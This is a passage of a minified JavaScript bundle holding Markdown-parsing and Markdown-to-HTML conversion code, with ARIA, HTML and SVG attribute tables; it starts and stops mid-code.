t=Dt({transforms:[],canContainEols:["emphasis","fragment","heading","paragraph","strong"],enter:{autolink:l(ae),autolinkProtocol:C,autolinkEmail:C,atxHeading:l(ee),blockQuote:l(V),characterEscape:C,characterReference:C,codeFenced:l(G),codeFencedFenceInfo:c,codeFencedFenceMeta:c,codeIndented:l(G,c),codeText:l(Q,c),codeTextData:C,data:C,codeFlowValue:C,definition:l(X),definitionDestinationString:c,definitionLabelString:c,definitionTitleString:c,emphasis:l(J),hardBreakEscape:l(te),hardBreakTrailing:l(te),htmlFlow:l(ne,c),htmlFlowData:C,htmlText:l(ne,c),htmlTextData:C,image:l(oe),label:c,link:l(ae),listItem:l(se),listItemValue:h,listOrdered:l(re,g),listUnordered:l(re),paragraph:l(ie),reference:U,referenceString:c,resourceDestinationString:c,resourceTitleString:c,setextHeading:l(ee),strong:l(le),thematicBreak:l(ue)},exit:{atxHeading:p(),atxHeadingSequence:A,autolink:p(),autolinkEmail:H,autolinkProtocol:Y,blockQuote:p(),characterEscapeValue:E,characterReferenceMarkerHexadecimal:K,characterReferenceMarkerNumeric:K,characterReferenceValue:q,codeFenced:p(b),codeFencedFence:_,codeFencedFenceInfo:f,codeFencedFenceMeta:y,codeFlowValue:E,codeIndented:p(v),codeText:p(R),codeTextData:E,data:E,definition:p(),definitionDestinationString:x,definitionLabelString:k,definitionTitleString:w,emphasis:p(),hardBreakEscape:p(T),hardBreakTrailing:p(T),htmlFlow:p(F),htmlFlowData:E,htmlText:p(D),htmlTextData:E,image:p(O),label:M,labelText:$,lineEnding:I,link:p(L),listItem:p(),listOrdered:p(),listUnordered:p(),paragraph:p(),referenceString:Z,resourceDestinationString:B,resourceTitleString:N,resource:j,setextHeading:p(P),setextHeadingLineSequence:z,setextHeadingText:S,strong:p(),thematicBreak:p()}},e.mdastExtensions||[]),n={};return o;function o(e){let n={type:"root",children:[]};const o=[],l=[],p={stack:[n],tokenStack:o,config:t,enter:u,exit:d,buffer:c,resume:m,setData:r,getData:s};let g=-1;for(;++g<e.length;)if("listOrdered"===e[g][1].type||"listUnordered"===e[g][1].type)if("enter"===e[g][0])l.push(g);else{g=a(e,l.pop(),g)}for(g=-1;++g<e.length;){const n=t[e[g][0]];Tt.call(n,e[g][1].type)&&n[e[g][1].type].call(Object.assign({sliceSerialize:e[g][2].sliceSerialize},p),e[g][1])}if(o.length>0){const e=o[o.length-1];(e[1]||Lt).call(p,void 0,e[0])}for(n.position={start:i(e.length>0?e[0][1].start:{line:1,column:1,offset:0}),end:i(e.length>0?e[e.length-2][1].end:{line:1,column:1,offset:0})},g=-1;++g<t.transforms.length;)n=t.transforms[g](n)||n;return n}function a(e,t,n){let o,a,r,s,i=t-1,l=-1,c=!1;for(;++i<=n;){const t=e[i];if("listUnordered"===t[1].type||"listOrdered"===t[1].type||"blockQuote"===t[1].type?("enter"===t[0]?l++:l--,s=void 0):"lineEndingBlank"===t[1].type?"enter"===t[0]&&(!o||s||l||r||(r=i),s=void 0):"linePrefix"===t[1].type||"listItemValue"===t[1].type||"listItemMarker"===t[1].type||"listItemPrefix"===t[1].type||"listItemPrefixWhitespace"===t[1].type||(s=void 0),!l&&"enter"===t[0]&&"listItemPrefix"===t[1].type||-1===l&&"exit"===t[0]&&("listUnordered"===t[1].type||"listOrdered"===t[1].type)){if(o){let s=i;for(a=void 0;s--;){const t=e[s];if("lineEnding"===t[1].type||"lineEndingBlank"===t[1].type){if("exit"===t[0])continue;a&&(e[a][1].type="lineEndingBlank",c=!0),t[1].type="lineEnding",a=s}else if("linePrefix"!==t[1].type&&"blockQuotePrefix"!==t[1].type&&"blockQuotePrefixWhitespace"!==t[1].type&&"blockQuoteMarker"!==t[1].type&&"listItemIndent"!==t[1].type)break}r&&(!a||r<a)&&(o._spread=!0),o.end=Object.assign({},a?e[a][1].start:t[1].end),e.splice(a||i,0,["exit",o,t[2]]),i++,n++}"listItemPrefix"===t[1].type&&(o={type:"listItem",_spread:!1,start:Object.assign({},t[1].start)},e.splice(i,0,["enter",o,t[2]]),i++,n++,r=void 0,s=!0)}}return e[t][1]._spread=c,n}function r(e,t){n[e]=t}function s(e){return n[e]}function i(e){return{line:e.line,column:e.column,offset:e.offset}}function l(e,t){return n;function n(n){u.call(this,e(n),n),t&&t.call(this,n)}}function c(){this.stack.push({type:"fragment",children:[]})}function u(e,t,n){return this.stack[this.stack.length-1].children.push(e),this.stack.push(e),this.tokenStack.push([t,n]),e.position={start:i(t.start)},e}function p(e){return t;function t(t){e&&e.call(this,t),d.call(this,t)}}function d(e,t){const n=this.stack.pop(),o=this.tokenStack.pop();if(!o)throw new Error("Cannot close `"+e.type+"` ("+Pt({start:e.start,end:e.end})+"): it\u2019s not open");if(o[0].type!==e.type)if(t)t.call(this,e,o[0]);else{(o[1]||Lt).call(this,e,o[0])}return n.position.end=i(e.end),n}function m(){return function(e,t){var{includeImageAlt:n=!0}=t||{};return W(e,n)}(this.stack.pop())}function g(){r("expectingFirstListItemValue",!0)}function h(e){if(s("expectingFirstListItemValue")){this.stack[this.stack.length-2].start=Number.parseInt(this.sliceSerialize(e),10),r("expectingFirstListItemValue")}}function f(){const e=this.resume();this.stack[this.stack.length-1].lang=e}function y(){const e=this.resume();this.stack[this.stack.length-1].meta=e}function _(){s("flowCodeInside")||(this.buffer(),r("flowCodeInside",!0))}function b(){const e=this.resume();this.stack[this.stack.length-1].value=e.replace(/^(\r?\n|\r)|(\r?\n|\r)$/g,""),r("flowCodeInside")}function v(){const e=this.resume();this.stack[this.stack.length-1].value=e.replace(/(\r?\n|\r)$/g,"")}function k(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.label=t,n.identifier=Ze(this.sliceSerialize(e)).toLowerCase()}function w(){const e=this.resume();this.stack[this.stack.length-1].title=e}function x(){const e=this.resume();this.stack[this.stack.length-1].url=e}function A(e){const t=this.stack[this.stack.length-1];if(!t.depth){const n=this.sliceSerialize(e).length;t.depth=n}}function S(){r("setextHeadingSlurpLineEnding",!0)}function z(e){this.stack[this.stack.length-1].depth=61===this.sliceSerialize(e).charCodeAt(0)?1:2}function P(){r("setextHeadingSlurpLineEnding")}function C(e){const t=this.stack[this.stack.length-1];let n=t.children[t.children.length-1];n&&"text"===n.type||(n=ce(),n.position={start:i(e.start)},t.children.push(n)),this.stack.push(n)}function E(e){const t=this.stack.pop();t.value+=this.sliceSerialize(e),t.position.end=i(e.end)}function I(e){const n=this.stack[this.stack.length-1];if(s("atHardBreak")){return n.children[n.children.length-1].position.end=i(e.end),void r("atHardBreak")}!s("setextHeadingSlurpLineEnding")&&t.canContainEols.includes(n.type)&&(C.call(this,e),E.call(this,e))}function T(){r("atHardBreak",!0)}function F(){const e=this.resume();this.stack[this.stack.length-1].value=e}function D(){const e=this.resume();this.stack[this.stack.length-1].value=e}function R(){const e=this.resume();this.stack[this.stack.length-1].value=e}function L(){const e=this.stack[this.stack.length-1];s("inReference")?(e.type+="Reference",e.referenceType=s("referenceType")||"shortcut",delete e.url,delete e.title):(delete e.identifier,delete e.label),r("referenceType")}function O(){const e=this.stack[this.stack.length-1];s("inReference")?(e.type+="Reference",e.referenceType=s("referenceType")||"shortcut",delete e.url,delete e.title):(delete e.identifier,delete e.label),r("referenceType")}function $(e){const t=this.stack[this.stack.length-2],n=this.sliceSerialize(e);t.label=function(e){return e.replace(St,zt)}(n),t.identifier=Ze(n).toLowerCase()}function M(){const e=this.stack[this.stack.length-1],t=this.resume(),n=this.stack[this.stack.length-1];r("inReference",!0),"link"===n.type?n.children=e.children:n.alt=t}function B(){const e=this.resume();this.stack[this.stack.length-1].url=e}function N(){const e=this.resume();this.stack[this.stack.length-1].title=e}function j(){r("inReference")}function U(){r("referenceType","collapsed")}function Z(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.label=t,n.identifier=Ze(this.sliceSerialize(e)).toLowerCase(),r("referenceType","full")}function K(e){r("characterReferenceType",e.type)}function q(e){const t=this.sliceSerialize(e),n=s("characterReferenceType");let o;n?(o=At(t,"characterReferenceMarkerNumeric"===n?10:16),r("characterReferenceType")):o=nt(t);const a=this.stack.pop();a.value+=o,a.position.end=i(e.end)}function Y(e){E.call(this,e);this.stack[this.stack.length-1].url=this.sliceSerialize(e)}function H(e){E.call(this,e);this.stack[this.stack.length-1].url="mailto:"+this.sliceSerialize(e)}function V(){return{type:"blockquote",children:[]}}function G(){return{type:"code",lang:null,meta:null,value:""}}function Q(){return{type:"inlineCode",value:""}}function X(){return{type:"definition",identifier:"",label:null,title:null,url:""}}function J(){return{type:"emphasis",children:[]}}function ee(){return{type:"heading",depth:void 0,children:[]}}function te(){return{type:"break"}}function ne(){return{type:"html",value:""}}function oe(){return{type:"image",title:null,url:"",alt:null}}function ae(){return{type:"link",title:null,url:"",children:[]}}function re(e){return{type:"list",ordered:"listOrdered"===e.type,start:null,spread:e._spread,children:[]}}function se(e){return{type:"listItem",spread:e._spread,checked:null,children:[]}}function ie(){return{type:"paragraph",children:[]}}function le(){return{type:"strong",children:[]}}function ce(){return{type:"text",value:""}}function ue(){return{type:"thematicBreak"}}}(n)(function(e){for(;!ke(e););return e}(wt(n).document().write(function(){let e,t=1,n="",o=!0;return function(a,r,s){const i=[];let l,c,u,p,d;for(a=n+a.toString(r),u=0,n="",o&&(65279===a.charCodeAt(0)&&u++,o=void 0);u<a.length;){if(xt.lastIndex=u,l=xt.exec(a),p=l&&void 0!==l.index?l.index:a.length,d=a.charCodeAt(p),!l){n=a.slice(u);break}if(10===d&&u===p&&e)i.push(-3),e=void 0;else switch(e&&(i.push(-5),e=void 0),u<p&&(i.push(a.slice(u,p)),t+=p-u),d){case 0:i.push(65533),t++;break;case 9:for(c=4*Math.ceil(t/4),i.push(-2);t++<c;)i.push(-1);break;case 10:i.push(-4),t=1;break;default:e=!0,t=1}u=p+1}return s&&(e&&i.push(-5),n&&i.push(n),i.push(null)),i}}()(e,t,!0))))};function Dt(e,t){let n=-1;for(;++n<t.length;){const o=t[n];Array.isArray(o)?Dt(e,o):Rt(e,o)}return e}function Rt(e,t){let n;for(n in t)if(Tt.call(t,n)){const o="canContainEols"===n||"transforms"===n,a=(Tt.call(e,n)?e[n]:void 0)||(e[n]=o?[]:{}),r=t[n];r&&(o?e[n]=[...a,...r]:Object.assign(a,r))}}function Lt(e,t){throw e?new Error("Cannot close `"+e.type+"` ("+Pt({start:e.start,end:e.end})+"): a different token (`"+t.type+"`, "+Pt({start:t.start,end:t.end})+") is open"):new Error("Cannot close document, a token (`"+t.type+"`, "+Pt({start:t.start,end:t.end})+") is still open")}var Ot=function(e){Object.assign(this,{Parser:t=>{const n=this.data("settings");return Ft(t,Object.assign({},n,e,{extensions:this.data("micromarkExtensions")||[],mdastExtensions:this.data("fromMarkdownExtensions")||[]}))}})},$t=function(e,t,n){var o={type:String(e)};return void 0!==n&&null!==n||"string"!==typeof t&&!Array.isArray(t)?Object.assign(o,t):n=t,Array.isArray(n)?o.children=n:void 0!==n&&null!==n&&(o.value=String(n)),o},Mt=n(31165);const Bt=function(e,t,n,o){"function"===typeof t&&"function"!==typeof n&&(o=n,n=t,t=null),(0,Mt.S4)(e,t,(function(e,t){const o=t[t.length-1];return n(e,o?o.children.indexOf(e):null,o)}),o)},Nt=Ut("start"),jt=Ut("end");function Ut(e){return function(t){const n=t&&t.position&&t.position[e]||{};return{line:n.line||null,column:n.column||null,offset:n.offset>-1?n.offset:null}}}const Zt={}.hasOwnProperty;function Kt(e){return String(e||"").toUpperCase()}const qt={}.hasOwnProperty;function Yt(e,t){const n=t.data||{};return"value"in t&&!(qt.call(n,"hName")||qt.call(n,"hProperties")||qt.call(n,"hChildren"))?e.augment(t,$t("text",t.value)):e(t,"div",Gt(e,t))}function Ht(e,t,n){const o=t&&t.type;let a;if(!o)throw new Error("Expected node, got `"+t+"`");return a=qt.call(e.handlers,o)?e.handlers[o]:e.passThrough&&e.passThrough.includes(o)?Vt:e.unknownHandler,("function"===typeof a?a:Yt)(e,t,n)}function Vt(e,t){return"children"in t?{...t,children:Gt(e,t)}:t}function Gt(e,t){const n=[];if("children"in t){const o=t.children;let a=-1;for(;++a<o.length;){const r=Ht(e,o[a],t);if(r){if(a&&"break"===o[a-1].type&&(Array.isArray(r)||"text"!==r.type||(r.value=r.value.replace(/^\s+/,"")),!Array.isArray(r)&&"element"===r.type)){const e=r.children[0];e&&"text"===e.type&&(e.value=e.value.replace(/^\s+/,""))}Array.isArray(r)?n.push(...r):n.push(r)}}}return n}const Wt={'"':"quot","&":"amp","<":"lt",">":"gt"};function Qt(e,t){const n=function(e){return e.replace(/["&<>]/g,(function(e){return"&"+Wt[e]+";"}))}(function(e){const t=[];let n=-1,o=0,a=0;for(;++n<e.length;){const r=e.charCodeAt(n);let s="";if(37===r&&se(e.charCodeAt(n+1))&&se(e.charCodeAt(n+2)))a=2;else if(r<128)/[!#$&-;=?-Z_a-z~]/.test(String.fromCharCode(r))||(s=String.fromCharCode(r));else if(r>55295&&r<57344){const t=e.charCodeAt(n+1);r<56320&&t>56319&&t<57344?(s=String.fromCharCode(r,t),a=1):s="\ufffd"}else s=String.fromCharCode(r);s&&(t.push(e.slice(o,n),encodeURIComponent(s)),o=n+a+1,s=""),a&&(n+=a,a=0)}return t.join("")+e.slice(o)}(e||""));if(!t)return n;const o=n.indexOf(":"),a=n.indexOf("?"),r=n.indexOf("#"),s=n.indexOf("/");return o<0||s>-1&&o>s||a>-1&&o>a||r>-1&&o>r||t.test(n.slice(0,o))?n:""}function Xt(e,t){const n=[];let o=-1;for(t&&n.push($t("text","\n"));++o<e.length;)o&&n.push($t("text","\n")),n.push(e[o]);return t&&e.length>0&&n.push($t("text","\n")),n}function Jt(e,t){const n=String(t.identifier),o=Qt(n.toLowerCase()),a=e.footnoteOrder.indexOf(n);let r;-1===a?(e.footnoteOrder.push(n),e.footnoteCounts[n]=1,r=e.footnoteOrder.length):(e.footnoteCounts[n]++,r=a+1);const s=e.footnoteCounts[n];return e(t,"sup",[e(t.position,"a",{href:"#"+e.clobberPrefix+"fn-"+o,id:e.clobberPrefix+"fnref-"+o+(s>1?"-"+s:""),dataFootnoteRef:!0,ariaDescribedBy:"footnote-label"},[$t("text",String(r))])])}var en=n(70729);function tn(e,t){const n=t.referenceType;let o="]";if("collapsed"===n?o+="[]":"full"===n&&(o+="["+(t.label||t.identifier)+"]"),"imageReference"===t.type)return $t("text","!["+t.alt+o);const a=Gt(e,t),r=a[0];r&&"text"===r.type?r.value="["+r.value:a.unshift($t("text","["));const s=a[a.length-1];return s&&"text"===s.type?s.value+=o:a.push($t("text",o)),a}function nn(e){const t=e.spread;return void 0===t||null===t?e.children.length>1:t}function on(e,t,n){let o=0,a=e.length;if(t){let t=e.codePointAt(o);for(;9===t||32===t;)o++,t=e.codePointAt(o)}if(n){let t=e.codePointAt(a-1);for(;9===t||32===t;)a--,t=e.codePointAt(a-1)}return a>o?e.slice(o,a):""}const an={blockquote:function(e,t){return e(t,"blockquote",Xt(Gt(e,t),!0))},break:function(e,t){return[e(t,"br"),$t("text","\n")]},code:function(e,t){const n=t.value?t.value+"\n":"",o=t.lang&&t.lang.match(/^[^ \t]+(?=[ \t]|$)/),a={};o&&(a.className=["language-"+o]);const r=e(t,"code",a,[$t("text",n)]);return t.meta&&(r.data={meta:t.meta}),e(t.position,"pre",[r])},delete:function(e,t){return e(t,"del",Gt(e,t))},emphasis:function(e,t){return e(t,"em",Gt(e,t))},footnoteReference:Jt,footnote:function(e,t){const n=e.footnoteById;let o=1;for(;o in n;)o++;const a=String(o);return n[a]={type:"footnoteDefinition",identifier:a,children:[{type:"paragraph",children:t.children}],position:t.position},Jt(e,{type:"footnoteReference",identifier:a,position:t.position})},heading:function(e,t){return e(t,"h"+t.depth,Gt(e,t))},html:function(e,t){return e.dangerous?e.augment(t,$t("raw",t.value)):null},imageReference:function(e,t){const n=e.definition(t.identifier);if(!n)return tn(e,t);const o={src:en(n.url||""),alt:t.alt};return null!==n.title&&void 0!==n.title&&(o.title=n.title),e(t,"img",o)},image:function(e,t){const n={src:en(t.url),alt:t.alt};return null!==t.title&&void 0!==t.title&&(n.title=t.title),e(t,"img",n)},inlineCode:function(e,t){return e(t,"code",[$t("text",t.value.replace(/\r?\n|\r/g," "))])},linkReference:function(e,t){const n=e.definition(t.identifier);if(!n)return tn(e,t);const o={href:en(n.url||"")};return null!==n.title&&void 0!==n.title&&(o.title=n.title),e(t,"a",o,Gt(e,t))},link:function(e,t){const n={href:en(t.url)};return null!==t.title&&void 0!==t.title&&(n.title=t.title),e(t,"a",n,Gt(e,t))},listItem:function(e,t,n){const o=Gt(e,t),a=n?function(e){let t=e.spread;const n=e.children;let o=-1;for(;!t&&++o<n.length;)t=nn(n[o]);return Boolean(t)}(n):nn(t),r={},s=[];if("boolean"===typeof t.checked){let n;o[0]&&"element"===o[0].type&&"p"===o[0].tagName?n=o[0]:(n=e(null,"p",[]),o.unshift(n)),n.children.length>0&&n.children.unshift($t("text"," ")),n.children.unshift(e(null,"input",{type:"checkbox",checked:t.checked,disabled:!0})),r.className=["task-list-item"]}let i=-1;for(;++i<o.length;){const e=o[i];(a||0!==i||"element"!==e.type||"p"!==e.tagName)&&s.push($t("text","\n")),"element"!==e.type||"p"!==e.tagName||a?s.push(e):s.push(...e.children)}const l=o[o.length-1];return!l||!a&&"tagName"in l&&"p"===l.tagName||s.push($t("text","\n")),e(t,"li",r,s)},list:function(e,t){const n={},o=t.ordered?"ol":"ul",a=Gt(e,t);let r=-1;for("number"===typeof t.start&&1!==t.start&&(n.start=t.start);++r<a.length;){const e=a[r];if("element"===e.type&&"li"===e.tagName&&e.properties&&Array.isArray(e.properties.className)&&e.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}return e(t,o,n,Xt(a,!0))},paragraph:function(e,t){return e(t,"p",Gt(e,t))},root:function(e,t){return e.augment(t,$t("root",Xt(Gt(e,t))))},strong:function(e,t){return e(t,"strong",Gt(e,t))},table:function(e,t){const n=t.children;let o=-1;const a=t.align||[],r=[];for(;++o<n.length;){const s=n[o].children,i=0===o?"th":"td",l=[];let c=-1;const u=t.align?a.length:s.length;for(;++c<u;){const t=s[c];l.push(e(t,i,{align:a[c]},t?Gt(e,t):[]))}r[o]=e(n[o],"tr",Xt(l,!0))}return e(t,"table",Xt([e(r[0].position,"thead",Xt([r[0]],!0))].concat(r[1]?e({start:Nt(r[1]),end:jt(r[r.length-1])},"tbody",Xt(r.slice(1),!0)):[]),!0))},text:function(e,t){return e.augment(t,$t("text",function(e){const t=String(e),n=/\r?\n|\r/g;let o=n.exec(t),a=0;const r=[];for(;o;)r.push(on(t.slice(a,o.index),a>0,!0),o[0]),a=o.index+o[0].length,o=n.exec(t);return r.push(on(t.slice(a),a>0,!1)),r.join("")}(String(t.value))))},thematicBreak:function(e,t){return e(t,"hr")},toml:rn,yaml:rn,definition:rn,footnoteDefinition:rn};function rn(){return null}const sn={}.hasOwnProperty;function ln(e,t){const n=t||{},o=n.allowDangerousHtml||!1,a={};return s.dangerous=o,s.clobberPrefix=void 0===n.clobberPrefix||null===n.clobberPrefix?"user-content-":n.clobberPrefix,s.footnoteLabel=n.footnoteLabel||"Footnotes",s.footnoteBackLabel=n.footnoteBackLabel||"Back to content",s.definition=function(e){const t=Object.create(null);if(!e||!e.type)throw new Error("mdast-util-definitions expected node");return Bt(e,"definition",(e=>{const n=Kt(e.identifier);n&&!Zt.call(t,n)&&(t[n]=e)})),function(e){const n=Kt(e);return n&&Zt.call(t,n)?t[n]:null}}(e),s.footnoteById=a,s.footnoteOrder=[],s.footnoteCounts={},s.augment=r,s.handlers={...an,...n.handlers},s.unknownHandler=n.unknownHandler,s.passThrough=n.passThrough,Bt(e,"footnoteDefinition",(e=>{const t=String(e.identifier).toUpperCase();sn.call(a,t)||(a[t]=e)})),s;function r(e,t){if(e&&"data"in e&&e.data){const n=e.data;n.hName&&("element"!==t.type&&(t={type:"element",tagName:"",properties:{},children:[]}),t.tagName=n.hName),"element"===t.type&&n.hProperties&&(t.properties={...t.properties,...n.hProperties}),"children"in t&&t.children&&n.hChildren&&(t.children=n.hChildren)}if(e){const o="type"in e?e:{position:e};(n=o)&&n.position&&n.position.start&&n.position.start.line&&n.position.start.column&&n.position.end&&n.position.end.line&&n.position.end.column&&(t.position={start:Nt(o),end:jt(o)})}var n;return t}function s(e,t,n,o){return Array.isArray(n)&&(o=n,n={}),r(e,{type:"element",tagName:t,properties:n||{},children:o||[]})}}function cn(e,t){const n=ln(e,t),o=Ht(n,e,null),a=function(e){let t=-1;const n=[];for(;++t<e.footnoteOrder.length;){const o=e.footnoteById[e.footnoteOrder[t].toUpperCase()];if(!o)continue;const a=Gt(e,o),r=String(o.identifier),s=Qt(r.toLowerCase());let i=0;const l=[];for(;++i<=e.footnoteCounts[r];){const t={type:"element",tagName:"a",properties:{href:"#"+e.clobberPrefix+"fnref-"+s+(i>1?"-"+i:""),dataFootnoteBackref:!0,className:["data-footnote-backref"],ariaLabel:e.footnoteBackLabel},children:[{type:"text",value:"\u21a9"}]};i>1&&t.children.push({type:"element",tagName:"sup",children:[{type:"text",value:String(i)}]}),l.length>0&&l.push({type:"text",value:" "}),l.push(t)}const c=a[a.length-1];if(c&&"element"===c.type&&"p"===c.tagName){const e=c.children[c.children.length-1];e&&"text"===e.type?e.value+=" ":c.children.push({type:"text",value:" "}),c.children.push(...l)}else a.push(...l);const u={type:"element",tagName:"li",properties:{id:e.clobberPrefix+"fn-"+s},children:Xt(a,!0)};o.position&&(u.position=o.position),n.push(u)}return 0===n.length?null:{type:"element",tagName:"section",properties:{dataFootnotes:!0,className:["footnotes"]},children:[{type:"element",tagName:"h2",properties:{id:"footnote-label",className:["sr-only"]},children:[$t("text",e.footnoteLabel)]},{type:"text",value:"\n"},{type:"element",tagName:"ol",properties:{},children:Xt(n,!0)},{type:"text",value:"\n"}]}}(n);return a&&o.children.push($t("text","\n"),a),Array.isArray(o)?{type:"root",children:o}:o}var un=function(e,t){return e&&"run"in e?function(e,t){return(n,o,a)=>{e.run(cn(n,t),o,(e=>{a(e)}))}}(e,t):function(e){return t=>cn(t,e)}(e||t)};var pn=n(45697);class dn{constructor(e,t,n){this.property=e,this.normal=t,n&&(this.space=n)}}function mn(e,t){const n={},o={};let a=-1;for(;++a<e.length;)Object.assign(n,e[a].property),Object.assign(o,e[a].normal);return new dn(n,o,t)}function gn(e){return e.toLowerCase()}dn.prototype.property={},dn.prototype.normal={},dn.prototype.space=null;class hn{constructor(e,t){this.property=e,this.attribute=t}}hn.prototype.space=null,hn.prototype.boolean=!1,hn.prototype.booleanish=!1,hn.prototype.overloadedBoolean=!1,hn.prototype.number=!1,hn.prototype.commaSeparated=!1,hn.prototype.spaceSeparated=!1,hn.prototype.commaOrSpaceSeparated=!1,hn.prototype.mustUseProperty=!1,hn.prototype.defined=!1;let fn=0;const yn=An(),_n=An(),bn=An(),vn=An(),kn=An(),wn=An(),xn=An();function An(){return 2**++fn}const Sn=Object.keys(a);class zn extends hn{constructor(e,t,n,o){let r=-1;if(super(e,t),Pn(this,"space",o),"number"===typeof n)for(;++r<Sn.length;){const e=Sn[r];Pn(this,Sn[r],(n&a[e])===a[e])}}}function Pn(e,t,n){n&&(e[t]=n)}zn.prototype.defined=!0;const Cn={}.hasOwnProperty;function En(e){const t={},n={};let o;for(o in e.properties)if(Cn.call(e.properties,o)){const a=e.properties[o],r=new zn(o,e.transform(e.attributes||{},o),a,e.space);e.mustUseProperty&&e.mustUseProperty.includes(o)&&(r.mustUseProperty=!0),t[o]=r,n[gn(o)]=o,n[gn(r.attribute)]=o}return new dn(t,n,e.space)}const In=En({space:"xlink",transform:(e,t)=>"xlink:"+t.slice(5).toLowerCase(),properties:{xLinkActuate:null,xLinkArcRole:null,xLinkHref:null,xLinkRole:null,xLinkShow:null,xLinkTitle:null,xLinkType:null}}),Tn=En({space:"xml",transform:(e,t)=>"xml:"+t.slice(3).toLowerCase(),properties:{xmlLang:null,xmlBase:null,xmlSpace:null}});function Fn(e,t){return t in e?e[t]:t}function Dn(e,t){return Fn(e,t.toLowerCase())}const Rn=En({space:"xmlns",attributes:{xmlnsxlink:"xmlns:xlink"},transform:Dn,properties:{xmlns:null,xmlnsXLink:null}}),Ln=En({transform:(e,t)=>"role"===t?t:"aria-"+t.slice(4).toLowerCase(),properties:{ariaActiveDescendant:null,ariaAtomic:_n,ariaAutoComplete:null,ariaBusy:_n,ariaChecked:_n,ariaColCount:vn,ariaColIndex:vn,ariaColSpan:vn,ariaControls:kn,ariaCurrent:null,ariaDescribedBy:kn,ariaDetails:null,ariaDisabled:_n,ariaDropEffect:kn,ariaErrorMessage:null,ariaExpanded:_n,ariaFlowTo:kn,ariaGrabbed:_n,ariaHasPopup:null,ariaHidden:_n,ariaInvalid:null,ariaKeyShortcuts:null,ariaLabel:null,ariaLabelledBy:kn,ariaLevel:vn,ariaLive:null,ariaModal:_n,ariaMultiLine:_n,ariaMultiSelectable:_n,ariaOrientation:null,ariaOwns:kn,ariaPlaceholder:null,ariaPosInSet:vn,ariaPressed:_n,ariaReadOnly:_n,ariaRelevant:null,ariaRequired:_n,ariaRoleDescription:kn,ariaRowCount:vn,ariaRowIndex:vn,ariaRowSpan:vn,ariaSelected:_n,ariaSetSize:vn,ariaSort:null,ariaValueMax:vn,ariaValueMin:vn,ariaValueNow:vn,ariaValueText:null,role:null}}),On=En({space:"html",attributes:{acceptcharset:"accept-charset",classname:"class",htmlfor:"for",httpequiv:"http-equiv"},transform:Dn,mustUseProperty:["checked","multiple","muted","selected"],properties:{abbr:null,accept:wn,acceptCharset:kn,accessKey:kn,action:null,allow:null,allowFullScreen:yn,allowPaymentRequest:yn,allowUserMedia:yn,alt:null,as:null,async:yn,autoCapitalize:null,autoComplete:kn,autoFocus:yn,autoPlay:yn,capture:yn,charSet:null,checked:yn,cite:null,className:kn,cols:vn,colSpan:null,content:null,contentEditable:_n,controls:yn,controlsList:kn,coords:vn|wn,crossOrigin:null,data:null,dateTime:null,decoding:null,default:yn,defer:yn,dir:null,dirName:null,disabled:yn,download:bn,draggable:_n,encType:null,enterKeyHint:null,form:null,formAction:null,formEncType:null,formMethod:null,formNoValidate:yn,formTarget:null,headers:kn,height:vn,hidden:yn,high:vn,href:null,hrefLang:null,htmlFor:kn,httpEquiv:kn,id:null,imageSizes:null,imageSrcSet:null,inputMode:null,integrity:null,is:null,isMap:yn,itemId:null,itemProp:kn,itemRef:kn,itemScope:yn,itemType:kn,kind:null,label:null,lang:null,language:null,list:null,loading:null,loop:yn,low:vn,manifest:null,max:null,maxLength:vn,media:null,method:null,min:null,minLength:vn,multiple:yn,muted:yn,name:null,nonce:null,noModule:yn,noValidate:yn,onAbort:null,onAfterPrint:null,onAuxClick:null,onBeforePrint:null,onBeforeUnload:null,onBlur:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onContextLost:null,onContextMenu:null,onContextRestored:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnded:null,onError:null,onFocus:null,onFormData:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLanguageChange:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadEnd:null,onLoadStart:null,onMessage:null,onMessageError:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRejectionHandled:null,onReset:null,onResize:null,onScroll:null,onSecurityPolicyViolation:null,onSeeked:null,onSeeking:null,onSelect:null,onSlotChange:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnhandledRejection:null,onUnload:null,onVolumeChange:null,onWaiting:null,onWheel:null,open:yn,optimum:vn,pattern:null,ping:kn,placeholder:null,playsInline:yn,poster:null,preload:null,readOnly:yn,referrerPolicy:null,rel:kn,required:yn,reversed:yn,rows:vn,rowSpan:vn,sandbox:kn,scope:null,scoped:yn,seamless:yn,selected:yn,shape:null,size:vn,sizes:null,slot:null,span:vn,spellCheck:_n,src:null,srcDoc:null,srcLang:null,srcSet:null,start:vn,step:null,style:null,tabIndex:vn,target:null,title:null,translate:null,type:null,typeMustMatch:yn,useMap:null,value:_n,width:vn,wrap:null,align:null,aLink:null,archive:kn,axis:null,background:null,bgColor:null,border:vn,borderColor:null,bottomMargin:vn,cellPadding:null,cellSpacing:null,char:null,charOff:null,classId:null,clear:null,code:null,codeBase:null,codeType:null,color:null,compact:yn,declare:yn,event:null,face:null,frame:null,frameBorder:null,hSpace:vn,leftMargin:vn,link:null,longDesc:null,lowSrc:null,marginHeight:vn,marginWidth:vn,noResize:yn,noHref:yn,noShade:yn,noWrap:yn,object:null,profile:null,prompt:null,rev:null,rightMargin:vn,rules:null,scheme:null,scrolling:_n,standby:null,summary:null,text:null,topMargin:vn,valueType:null,version:null,vAlign:null,vLink:null,vSpace:vn,allowTransparency:null,autoCorrect:null,autoSave:null,disablePictureInPicture:yn,disableRemotePlayback:yn,prefix:null,property:null,results:vn,security:null,unselectable:null}}),$n=En({space:"svg",attributes:{accentHeight:"accent-height",alignmentBaseline:"alignment-baseline",arabicForm:"arabic-form",baselineShift:"baseline-shift",capHeight:"cap-height",className:"class",clipPath:"clip-path",clipRule:"clip-rule",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"